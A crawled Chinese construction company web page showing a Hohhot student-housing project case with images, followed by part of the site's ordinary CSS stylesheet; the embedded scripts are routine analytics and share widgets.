

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://senhaijs.com/Case/Detail/27?DetailId=27
body_size: 20400
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<title>呼和浩特市大学生安居家园一期、二期-内蒙古森海建设有限公司</title>
<meta name="Keywords" content="呼和浩特市大学生安居家园一期、二期" />
<meta name="Description" content="" />
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<meta name="format-detection" content="email=no">
<meta charset="UTF-8">
<meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<link rel="icon" href="/Upload/20210515/2021051510370870291614922.ico">
<link rel="stylesheet" href="/Resources/css/index.css">
<link rel="stylesheet" href="/Resources/css/swiper.css">
<script src="/Resources/js/jquery-1.9.1.min.js"></script>
<script src="/Resources/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/Resources/js/peizhi.js"></script>
<script src="/Resources/js/index.js"></script>
<script src="/Resources/js/scrollreveal.min.js"></script>
<script src="/Resources/js/upNum.js"></script>
<script src="/Resources/js/jquery.Yl.Slide.min.js"></script>
<script src="/Resources/js/swiper.jquery.min.js"></script>
<script type="text/javascript" src="/Resources/Gf/myjs.js"></script>
<script src="/Resources/js/wow.js/wow.min.js"></script>
<link href="/Resources/animate/animate.css" rel="stylesheet" />

<link href="/Resources/css/xj.css" rel="stylesheet" />

<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?aacc99052feddcfa7af45ad08c0d4af4";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    $(function () {
        var wow = new WOW({
            offset: 20
        });
        wow.init();
        try {
            if (window.parent.document != document) {
                $('a').attr('target', '');
            }
        } catch (e) {
            $('a').attr('target', '');
        }
    });
</script>
    <script type="text/javascript">
        var RootPath = "";
    </script>
</head>
<body>
    <!--header BEGIN-->
    <div class="head">
    <div class="head-c">
        <h1>
            <a href="/" target="_blank" title="内蒙古森海建设有限公司">
                <img src="/Upload/20210515/2021051510282426582851615.png" alt="">
            </a>
        </h1>
        <div class="head-c-r bdsharebuttonbox">
            <a title="分享到QQ好友" class="head-qq bds_sqq" href="#" data-cmd="sqq"></a>
            <a title="分享到新浪微博" class="head-wb bds_tsina" href="#" data-cmd="tsina"></a>
            <span>0471-3303157</span>
        </div>
    </div>
</div>
<div class="nav" >
    <div class="nav-c clearfix">
        <div class="nav-c-list">
            <ul class="clearfix">
                <li>
                    <span></span>
                    <a href="/">首页</a>
                </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">关于我们</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/gsjs">公司介绍</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/51">公司视频宣传</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/qywh">企业文化</a>
                                    </li>
                                    <li>
                                        <a class="" href="/DevelopmentPath/List/18">发展历程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/20">荣誉资质</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">新闻中心</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/News/List/23">企业动态</a>
                                    </li>
                                    <li>
                                        <a class="" href="/News/List/25">行业资讯</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="on">
                        <span></span>
                        <a href="javascript: void(0);">案例展示</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="on" href="/Case/List/27">工程案例</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/52">智慧消防</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Case/List/28">消防安全培训</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">业务范围</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Case/List/45">建筑工程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/xfcp">建筑机电安装</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zxgc">建筑装修装饰</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zngc">建筑劳务</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/xfss">消防工程</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Services/List/48">消防产品</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/sglw">消防检测维保</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">人才战略</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/rcln">人才理念</a>
                                    </li>
                                    <li>
                                        <a class="" href="/TeamShow/List/39">团队风采</a>
                                    </li>
                            </ul>
                    </li>
                    <li class="">
                        <span></span>
                        <a href="javascript: void(0);">联系我们</a>
                            <ul class="twoNav">
                                    <li>
                                        <a class="" href="/Page/lxwm">联系我们</a>
                                    </li>
                                    <li>
                                        <a class="" href="/Page/zlhz">战略合作伙伴</a>
                                    </li>
                            </ul>
                    </li>
            </ul>
        </div>
        <div class="search">
            <input type="text" name="" id="textfield" placeholder="请输入关键字">
            <span>请输入关键字</span>
            <a href="javascript:;" id="SearchButton">
                <img src="/Resources/images/search-ico.png" id="SearchButton" alt="">
            </a>
        </div>
    </div>
</div>
<div class="zz"></div>

<div class="two-navM">
    <header class="two-nav-m-top">
        <h1>
            <img src="/Upload/20210515/2021051509343594097276324.png" alt="">
            <span class="close"></span>
        </h1>
    </header>
    <div class="two-nav-m">
        <ul>
            <li>
                <a href="/">首页</a>
                <span></span>
            </li>
                <li class="">
                    <a href="/Page/gsjs">关于我们</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/News/List/23">新闻中心</a>
                    <span></span>
                </li>
                <li class="on">
                    <a href="/Case/List/27">案例展示</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Case/List/45">业务范围</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Page/rcln">人才战略</a>
                    <span></span>
                </li>
                <li class="">
                    <a href="/Page/lxwm">联系我们</a>
                    <span></span>
                </li>
        </ul>
    </div>
</div>
<div class="head-m">
    <div class="head-c">
        <h1>
            <a href="/">
                <img src="/Upload/20210515/2021051509343594097276324.png" alt="">
            </a>
        </h1>
        <div class="search cd">
            <a href="javascript:;">
                <img src="/Resources/images/cd-ico.png" alt="">
            </a>
        </div>
    </div>
</div>
<div class="hd726">
    <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank" class="a1"></a>
    <a href="" class="a2"></a>
</div>
<script>

    if ($('.nav-c-list li.on').length <= 0) {
        $('.nav-c-list li:first').addClass('on');
    }

    $('.search').mouseover(function () {
        $('.search').css('background', '#fff')
        $('.search input').css('display', 'inline-block')
        $('.search span').css('display', 'none')
    })
    $('.search').mouseout(function () {
        $('.search').css('background', '')
        $('.search input').css('opacity', '1')
        $('.search span').css('display', 'inline-block')
        $('.search input').css('display', 'none')
    })
</script>
<script>window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>

    <!--header END-->
    <!--SUBPAGE BEGIN-->
    <div class="gywmlm lm  ">
    <h3>工程案例<em></em></h3>
    <div class="current-l">
        <span>您当前的位置：</span>
        <a href="/">首页</a>
        <em>-</em>
            <a href="javascript:;">案例展示</a>
            <em>-</em>
            <a href="">工程案例</a>

    </div>
        <div class="btn">
                <a class="on" href="/Case/List/27">工程案例</a>
                <a class="" href="/Case/List/52">智慧消防</a>
                <a class="" href="/Case/List/28">消防安全培训</a>
        </div>
</div>


<div class="fwxmxq">
    <div class="fwxmxq-c">
        <div class="bao">
            <div id="left-fx" class="left-fx bdsharebuttonbox bdshare-button-style0-16" data-bd-bind="1532395172016">
                <a href="#" data-cmd="weixin" class="wx"></a>
                <a href="#" data-cmd="tsina" class="wb"></a>
                <a href="#" data-cmd="qzone" class="qq"></a>
                <a href="https://www.douban.com/share/service?href=" target="_blank" class="dou"></a>
                <a href="#" data-cmd="tqq" class="tx"></a>
            </div>
            <div class="content">
                <div class="fwxmxq-c-title">
                    <h3 class="wow fadeInUp">呼和浩特市大学生安居家园一期、二期</h3>
                </div>
                <div class="fwxmxq-c-sun wow fadeInUp">
                    <span class="s1">发布时间：2021-06-15</span>
                    <span class="s2">浏览次数：2613次</span>
                    <a href="javascript:window.close();">关闭</a>
                </div>
                <div class="fwxmxq-c-contnent wow fadeInUp">
                    <p style="text-align: center;"><img src="http://www.senhaijs.com/Upload/image/20210615/6375938126551664771419780.jpg" style="" title="2.jpg"/></p><p><br/></p><p style="text-align: center;"><img src="http://www.senhaijs.com/Upload/image/20210615/6375938126560710658636546.jpg" style="" title="呼和浩特市大学生安居家园一期、二期.jpg"/></p><p><br/></p>
                </div>
            </div>
        </div>
        <div class="shangxia wow fadeInUp">
            <div class="left">

                    <a href="/Case/Detail/27?DetailId=33" target="_blank" title="呼和浩特市华谊兄弟星剧场美好生活综合体">>
                        上一篇：
                        <span>呼和浩特市华谊兄弟星剧场美好生活综合体</span>
                    </a>

                    <a href="/Case/Detail/27?DetailId=91" target="_blank" title="回民区中学">>
                        下一篇：
                        <span>回民区中学</span>
                    </a>
            </div>
            <div class="fight">
                <a href="/Case/list/27">返回列表</a>
            </div>
        </div>
    </div>
</div>
<script>
    $(window).scroll(function () {
        if (($('.content').offset().top - $(document).scrollTop()) < 0) {
            $(".left-fx").css('position', 'fixed')

        } else {
            $(".left-fx").css({ 'position': 'static', "top": "0px" })
        }
    })
    $('.left-fx').css('left', $('#left-fx').offset().left)
</script>


    <!--SUBPAGE END-->

<!-- 底部 开始 -->
<div class="foot wow fadeInUp">
    <div class="foot-c">
        <div class="foot-c-t">
    <div class="foot-c-l">
        <div class="foot-c-l-nav">
          
        </div>
        <div class="foot-iphone">0471-3303157</div>
        <div class="address">
            <span>地址：内蒙古呼和浩特市回民区光明路兰太广场B座3楼</span>　<a href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=91150100053905612M-SAIC_SHOW_10000091150100053905612M1657873077928&signData=MEQCIH0K88NPdR+uN5UvsD8sg6/UocWG6GS21oT6UEMBvJHlAiBtLwNqth5PXFazypeHK5zgN0l51qjdXlgNHRPzA99nSQ==" target="_blank" ><img src="http://www.senhaijs.com//upload/image/20220718/6379373495341723496462149.png" title="ba1.png" alt="ba1.png"/>电子营业执照</a><script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280315770'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/z_stat.php%3Fid%3D1280315770%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script><script type="text/javascript" src="//js.users.51.la/21558419.js"></script><script src="http://gfhf.nmqq.net/hf.js?v=20240122"></script>
        </div>
        <div class="foot-c-l-b">
            <a href="https://beian.miit.gov.cn/" target="_blank">蒙ICP备2021002409号-1</a>　
            <img src="/Resources/images/ga.png" alt="">
            <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15010302000773">蒙公网安备 15010302000773号</a>
            <a href="/Sitemap.html" target="_blank">网站地图</a>    
            <a href="http://www.nmgf.net/" target="_blank">技术支持</a>：<a href="http://www.nmgf.net/"><img src="/Resources/images/foot-gf.png" alt=""></a>
        </div>
    </div>
    <div class="foot-c-r">
        <div class="foot-c-r-rwm">
            <img src="/Upload/20210515/2021051510351194738632607.jpg" alt="">
        </div>
        <span>我们竭诚为您服务</span>
    </div>
</div>

            <div class="foot-c-b">
                <span>内蒙古森海建设有限公司 | 消防工程 | 机电安装工程 | 建筑工程</span>
            </div>
    </div>
</div>
<!-- 底部 结束 -->    <!-- 底部 开始 -->
<div class="foot-m wow fadeInUp">
    <div class="foot-c-t">
        <div class="foot-c-l">
            <div class="foot-c-l-b">
  <a>蒙ICP备2021002409号-1</a>
            </div>
            <div class="foot-c-l-b">
            </div>
            <div class="foot-c-l-b">
                <a href="http://www.nmgf.net/" target="_blank">技术支持</a>　<a href="http://www.nmgf.net/" target="_blank"><img src="/Resources/images/foot-gf.png" alt=""></a>
</div>
            <div class="hd726">
                <a href="" class="a2"></a>
            </div>
        </div>
    </div>
</div>
    <style>
        .copyright--pop_mask {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 19999;
            visibility: hidden;
            background: rgba(0, 0, 0, .8);
        }
        .copyright--pop_content {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 20000;
            max-width: 580px;
            width: 90%;
            background: #fff;
            visibility: hidden;
            border-radius: 4px;
        }
        .copyright--pop.show .copyright--pop_mask {
            visibility: visible;
        }
        .copyright--pop.show .copyright--pop_content {
            visibility: visible;
        }
        .copyright--pop_content .close {
            position: absolute;
            top: -70px;
            right: 0;
            z-index: 10;
            width: 56px;
            height: 56px;
            background: url(/Resources/images/icon1000.png) no-repeat center / 100% 100%;
        }
        .copyright--pop_content .bg {
            margin: -11.5% auto 0;
            display: block;
            max-width: 100%;
        }
        .copyright--pop_content .text {
            margin: 20px 0 30px 0;
            font-size: 18px;
            color: #666;
            text-align: center;
            line-height: 2.5;
            overflow-y: auto;
            overflow-x: hidden;
            max-height: 50vh;
            -webkit-overflow-scrolling: touch;
        }
    </style>
    <script src="/Resources/js/js.cookie.js"></script>
    <script>
        try {
            $(function () {
                if (!Cookies.get('showCopyright_mb02')) {
                    Cookies.set('showCopyright_mb02', '1');
                    $('.copyright--pop').addClass('show');
                }
                $('.copyright--pop_content .close').click(function () {
                    $('.copyright--pop').removeClass('show');
                });
            });
        } catch (e) {
            console.log(e);
        }
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://senhaijs.com/Resources/css/index.css
body_size: 69215
content:
body, h1, h2, h3, h4, h5, h6, p, dl, dd {
  margin: 0;
}

body {
  font-family: '微软雅黑';
}

em, i {
  font-style: normal;
}

img {
  vertical-align: top;
  border: none;
}

ul, ol {
  margin: 0;
  padding: 0;
  list-style: none;
}

a {
  text-decoration: none;
}

input {
  padding: 0;
  outline: none;
}

.clearfix:after {
  content: "";
  height: 0;
  line-height: 0;
  display: block;
  visibility: hidden;
  clear: both;
}

/* 头部 开始 */

.head {
  height: 114px;
  border
}

.head-c {
  width: 1200px;
  margin: 0 auto;
  padding-top: 22px;
  overflow: hidden;
}

.head-c h1 {
  float: left;
}

.head-c h1 a img:hover {
  opacity: 0.8;
}

.head-c-r {
  float: right;
  margin-top: 21px;
}

.head-c-r a {
  display: inline-block;
  width: 27px !important;
  height: 27px !important;
  vertical-align: middle;
  margin: 0 !important;
  padding: 0 !important;
  margin-right: 5px !important;
}

.head-c-r .head-qq {
  background: url(../images/head-r-qq.png) no-repeat center !important;
}

.head-c-r .head-wb {
  background: url(../images/head-r-wb.png) no-repeat center !important;
}

.head-c-r span {
  background: url(../images/t-inphoe-ico.png) no-repeat left 2px;
  font-size: 18px;
  color: #052c7d;
  padding-left: 20px;
  padding-bottom: 2px;
  font-weight: bold;
}

.nav {
  height: 60px;
  background: #052c7c;
  line-height: 60px;
}

.nav-c {
  width: 1200px;
  margin: 0 auto;
}

.nav-c>ul>li {
  float: left;
  width: 117px;
  text-align: center;
  background: url(../images/nav-br.png) no-repeat right center;
  font-size: 14px;
}

.nav-c>ul>li a {
  color: #fff;
  display: block;
  width: 100%;
  height: 100%;
}

.nav-c .twoNav>li {
  background: none;
}

.nav-c ul .on span {
  width: 100%;
}

.nav-c-list {
  float: left;
}

.search {
  float: right;
  margin-right: 20px;
  height: 48px;
  margin-top: 6px;
  padding: 0 18px;
  transition: 1s;
}

.search input {
  border: none;
  height: 40px;
  background: none;
  color: #fff;
  width: 160px;
  color: #052c7c;
  vertical-align: top;
  line-height: 40px;
  margin-top: 4px;
  font-size: 14px;
  opacity: 0;
  display: none;
}

.search a {
  margin-left: 15px;
  margin-top: 15px;
}

.search a img {
  margin-top: 15px;
  vertical-align: top;
}

.search span {
  font-size: 14px;
  color: #5b7ce7;
  float: left;
  width: 165px;
  line-height: 48px;
}

/* 头部 结束 */

/* banner 开始 */

.fadeInUp {
  z-index: 9999;
}

.h-banner {
  position: relative;
  overflow: hidden;
  width: 100%;
  z-index: 0;
}

.h-banner img {
  width: 100%;
}

.pver-next {
  position: absolute;
  right: 60px;
  top: 50%;
  margin-top: -63px;
}

.pver-next a {
  display: block;
  width: 50px;
  height: 50px;
}

.pver-next .prev {
  background: url(../images/pver-ico.png) no-repeat;
}

.pver-next .prev:hover {
  opacity: 0.8;
}

.pver-next .next {
  background: url(../images/next-ico.png) no-repeat;
  margin-top: -115px;
}

.pver-next .next:hover {
  opacity: 0.8;
}

.h-banner-text {
  position: absolute;
  left: 450px;
  top: 200px;
  font-size: 24px;
  color: #ffffff;
  transition: 2s;
}

.fwxm-c>ul>li .text:hover .btn {
  opacity: 1;
  transform: scale(1.1, 1.1);
}

.h-banner-text img {
  width: 246px;
}

.h-banner-text span {
  display: block;
  font-size: 24px;
  color: #ffffff;
}

.h-banner ul li {
  position: relative;
  background: #fff;
}

.h-banner-text .s1 {
  line-height: 64px;
  margin-top: 10px;
}

.h-banner-list {
  margin-top: -80px;
  width: 100%;
  overflow: hidden;
}

.h-banner-list-c {
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

.h-banner-list-c ul {
  overflow: hidden;
}

.h-banner-list-c ul li {
  width: 388px;
  height: 192px;
  background: #fff;
  margin-right: 18px;
  float: left;
  padding-top: 38px;
  cursor: pointer;
}

.h-banner-list-c ul li a {
  display: block;
  padding: 0 25px;
}

.h-banner-list-c .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.h-banner-list-c .img img {
  width: 56px;
  height: 56px;
}

.h-banner-list-c .img .lyz {
  display: none;
}

.h-banner-list-c li:hover .img img {
  display: none;
}

.h-banner-list-c li:hover .img .lyz {
  display: block;
}

.h-banner-list-m .img {
  width: 64px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.zh_mb {
  position: relative;
  z-index: 0;
}

.h-banner-list-c h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.h-banner-list-m h3 {
  font-size: 18px;
  color: #052c7c;
  font-weight: normal;
  text-align: center;
  line-height: 22px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.h-banner-list-c .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

.h-banner-list-m .text {
  font-size: 14px;
  line-height: 30px;
  color: #666666;
  text-align: center;
  margin-top: 10px;
}

.h-banner-list .prev {
  position: absolute;
  width: 42px;
  height: 42px;
  /* #f2f5fb */
  top: 120px;
}

.h-banner-list .next {
  position: absolute;
  width: 42px;
  height: 42px;
  /* #f2f5fb */
  top: 140px;
}

.h-banner-list .prev {
  left: -70px;
  background: url(../images/h-banner-list-c-pver.png) no-repeat;
  transition: 1s;
}

.h-banner-list .prev:hover {
  background: url(../images/h-banner-list-c-pver-h.png) no-repeat;
  transition: 1s;
}

.h-banner-list .next {
  right: -110px;
  background: url(../images/h-banner-list-c-next.png) no-repeat;
  transition: 1s;
}

.h-banner-list .next:hover {
  background: url(../images/h-banner-list-c-next-h.png) no-repeat;
  transition: 1s;
}

.h-banner-list .dian {
  text-align: center;
}

.h-banner-list .dian ul {
  text-align: center;
  margin-top: 15px;
}

.h-banner-list .dian li {
  display: inline-block;
  width: 9px;
  height: 9px;
  margin: 0 5px;
  background: url(../images/h-banner-list-d-a.png) no-repeat;
  float: none;
  padding: 0;
  text-indent: -99px;
  overflow: hidden;
  cursor: pointer;
}

.h-banner-list .dian li:hover {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.h-banner-list .dian li.on {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

/* banner 结束 */

/* 服务项目 开始 */

.ser {
  margin-top: 60px;
  padding-bottom: 110px;
  width: 100%;
  overflow: hidden;
}

.ser-title {
  width: 1200px;
  margin: 0 auto;
  margin-bottom: 60px;
}

.ser-title h3 {
  /* width: 225px; */
  font-size: 18px;
  color: #052c7c;
  line-height: 24px;
  /* padding-bottom: 40px; */
  /* background: url(../images/ser-title-e.png) no-repeat left bottom; */
  margin: 0 auto;
  text-align: center;
}

.ser-title h3 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.ser-title h3:hover {
  opacity: .7 !important;
}

.news-title h2:hover {
  opacity: .7 !important;
}

.mail-b-c ul li:hover {
  opacity: .7 !important;
}

.ser-title h3 a {
  color: #052c7c;
}

.ser-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin: 0 auto;
  margin-top: 20px;
}

.ser-list {
  width: 1200px;
  margin: 0 auto;
}

.ser-list ul {
  overflow: hidden;
  width: 1245px;
}

.ser-list ul li {
  width: 375px;
  float: left;
  margin-right: 40px;
}

.ser-list ul li .text {
  padding: 0 20px;
  padding-bottom: 30px;
  margin-top: 13px;
  overflow: hidden;
  box-shadow: 0 0 20px #f9fafd;
}

.nav-c-list li .twoNav li {
  line-height: 48px;
  padding: 0 20px;
}

.ser-list ul li .text:hover {
  box-shadow: 0 0 20px #f9fafd;
}

.ser-list ul li .text h3 {
  font-size: 16px;
  line-height: 24px;
  font-weight: normal;
  color: #333333;
  margin-bottom: 5px;
  text-align: center;
}

.ser-list ul li .text h3 a {
  color: #333;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.ser-list ul li .text h3:hover a {
  color: #052c7c;
}

.ser-list ul li .img {
  position: relative;
  cursor: pointer;
  width: 100%;
  padding-bottom: 73.33%;
}

.ser-list ul li .img img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: block;
}

.ser-list ul li .img a {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 0;
  background: url(../images/fwxm-c-iomg-zz.png) no-repeat center / 100% 100%;
  transition: 1s;
  z-index: 7;
}

.ser-list ul li .img:hover a {
  height: 100%;
}

.ser-list ul li .text span {
  font-size: 14px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: #999999;
  display: block;
}

.about-us-title h2:hover {
  opacity: .6;
}

/* 服务项目 结束 */

/* 关于我们 开始 */

.about {
  width: 100%;
  overflow: hidden;
  padding-bottom: 66px;
}

.about-title {
  text-align: center;
  padding-top: 47px;
  padding-bottom: 73px;
}

.about-title h3 {
  font-size: 32px;
  color: #ffffff;
  line-height: 74px;
}

.about-title span {
  display: block;
  width: 51px;
  height: 2px;
  background: #6295e8;
  margin: 0 auto;
}

.about-us {
  overflow: hidden;
  width: 1070px;
  margin: 0 auto;
  background: #fff;
  min-height: 330px;
  margin-top: -64px;
  text-align: center;
  padding-top: 55px;
  box-shadow: 0 0 20px rgba(0, 0, 0, .06);
}

.about-us-title {
  padding-bottom: 30px;
}

.about-us-title h2 {
  font-size: 18px;
  line-height: 24px;
  color: #052c7c;
  /* padding-bottom: 40px; */
  /* background: url(../images/about-us-title-e.png) no-repeat left bottom; */
  /* width: 170px; */
  margin: 0 auto;
}

.about-us-title h2 a {
  color: #052c7c;
}

.about-us-title h2 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.about-us-title>span {
  display: block;
  width: 51px;
  height: 2px;
  margin: 0 auto;
  background: #0d5195;
  margin-top: 16px;
}

.about-us-text {
  font-size: 14px;
  line-height: 30px;
  color: #999999;
  width: 925px;
  margin: 0 auto;
}

.about-us .more {
  display: block;
  width: 154px;
  height: 40px;
  line-height: 40px;
  border: 1px solid #e9e9e9;
  /* background: url(../images/about-us-more.png) no-repeat center center; */
  border-radius: 5px;
  margin: 54px auto 30px;
  line-height: 40px;
  text-align: center;
  font-size: 12px;
  color: #b2b2b2;
  position: relative;
}

.about-us .more:hover {
  color: #fff;
}

.about-us .more:hover span {
  width: 100%;
  height: 100%;
  transition: 1s;
}

.about-us .more span {
  position: absolute;
  left: 0;
  top: 0;
  transition: 1s;
  background: #0846c5;
  overflow: hidden;
  color: #fff;
  line-height: 40px;
  text-align: center;
  width: 0;
  height: 0;
}

.about-list {
  padding-bottom: 60px;
}

.about-list ul {
  text-align: center;
}

.about-list ul li {
  color: #ffffff;
  display: inline-block;
  background: url(../images/about-list-line.png) no-repeat right center;
}

.about-list ul li em {
  font-size: 60px;
  vertical-align: text-top;
}

.about-list ul li span {
  font-size: 16px;
}

.about-list ul li p {
  font-size: 14px;
  line-height: 24px;
}

.about-list ul .item1 {
  width: 240px;
}

.about-list ul .item2 {
  width: 340px;
  margin-right: 95px;
}

.about-list ul .item3 {
  background: none;
}

/* 关于我们 结束 */

/* 新闻中心 开始 */

.news {
  padding-top: 50px;
  padding-bottom: 63px;
  width: 100%;
  overflow: hidden;
}

.news-c {
  width: 1200px;
  margin: 0 auto;
}

.news-title {
  margin-bottom: 42px;
}

.news-title h2 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  /* background: url(../images/news-title-e.png) no-repeat left bottom; */
  /* width: 236px; */
  margin: 0 auto;
  /* padding-bottom: 40px; */
}

.news-title h2 a {
  color: #052c7c;
}

.news-title h2 span {
  display: block;
  margin-top: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.news-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin: 0 auto;
  margin-top: 20px;
}

.news-list ul {
  overflow: hidden;
  width: 1236px;
}

.news-list li {
  width: 528px;
  height: 140px;
  background: #0846c5;
  float: left;
  margin-right: 36px;
  padding-left: 20px;
  padding-right: 34px;
  padding-top: 40px;
  margin-top: 20px;
  transition: .5s;
}

.news-list li .left {
  float: left;
  font-size: 36px;
  line-height: 24px;
  color: #fff;
}

.news-list li .left span {
  display: block;
  font-size: 18px;
  font-weight: normal;
  margin-top: 10px;
}

.news-list li .right {
  float: right;
  width: 407px;
}

.news-list li .right h3 {
  font-size: 18px;
  line-height: 24px;
  font-weight: normal;
  margin-bottom: 15px;
}

.news-list li .right h3 a {
  color: #ffffff;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.news-list li .right .c_diw {
  font-size: 12px;
  line-height: 24px;
  height: 48px;
  overflow: hidden;
  color: #fff;
}

.news-list li .right .more {
  display: block;
  width: 29px;
  height: 12px;
  background: url(../images/news-list-right-a.png) no-repeat;
  margin-top: 24px;
}

.news-list .item1 {
  margin-top: 20px;
}

.news-list-dian {
  text-align: center;
  margin-top: 30px;
}

.news-list-dian li {
  display: inline-block;
  width: 9px;
  height: 9px;
  background: url(../images/h-banner-list-d-a.png) no-repeat;
  margin: 0 5px;
  text-indent: -99px;
  overflow: hidden;
  padding: 0;
  float: none;
  cursor: pointer;
}

.news-list-dian li:hover {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.news-list-dian li.on {
  background: url(../images/h-banner-list-d-a-h.png) no-repeat;
}

.news-list-qh {
  text-align: center;
  margin-top: 30px;
}

.news-list-qh a {
  display: inline-block;
  width: 148px;
  height: 30px;
  border: 1px solid #dfdfdf;
  margin: 0 5px;
  background: url(../images/news-list-qh-ico.png) no-repeat center center;
}

/* 新闻中心 结束 */

/* 团队展示 开始 */

.team {
  width: 100%;
  overflow: hidden;
  height: 442px;
  background: #f8f8f8;
  padding-top: 78px;
}

.team-c {
  width: 1200px;
  margin: 0 auto;
  overflow: hidden;
}

.team-c-l {
  float: left;
  margin-top: 44px;
}

.team-c-r {
  float: right;
  width: 706px;
}

.team-c-l-title {
  margin-bottom: 36px;
}

.team-c-l-title h2 {
  width: 95px;
  font-size: 18px;
  line-height: 24px;
  color: #686868;
  text-align: left;
  /* background: url(../images/team-c-l-title-e.png) no-repeat left top; */
  /* padding-top: 40px; */
}

.team-c-l-title h2 a {
  color: #686868;
}

.team-c-l-title h2 span {
  display: block;
  margin-bottom: 10px;
  font-size: 32px;
  color: #333333;
  text-transform: uppercase;
}

.team-c-l-title h2 a:hover {
  color: #052c7c;
}

.team-c-l-title>span {
  display: block;
  width: 51px;
  height: 2px;
  background: #0d5195;
  margin-top: 10px;
}

.team-c-l-text {
  padding: 24px 0;
  font-size: 14px;
  line-height: 30px;
  color: #5b5b5b;
  width: 336px;
  padding-left: 35px;
  background: url(../images/team-c-l-text-ico1.png) no-repeat left top, url(../images/team-c-l-text-ico2.png) no-repeat right bottom;
}

.team-c-l-qh {
  overflow: hidden;
  margin-top: 26px;
}

.team-c-l-qh a {
  float: left;
  width: 21px;
  height: 21px;
}

.team-c-l-qh .team-c-l-pver {
  background: url(../images/team-c-l-qh-prve.png) no-repeat;
  padding-right: 7px;
  border-right: 1px solid #cbcbcb;
  margin-right: 7px;
  transition: .5s;
}

.team-c-l-qh .team-c-l-pver:hover {
  background: url(../images/team-c-l-qh-prve-h.png) no-repeat;
  transition: .5s;
}

.team-c-l-qh .team-c-l-next {
  background: url(../images/team-c-l-qh-next.png) no-repeat;
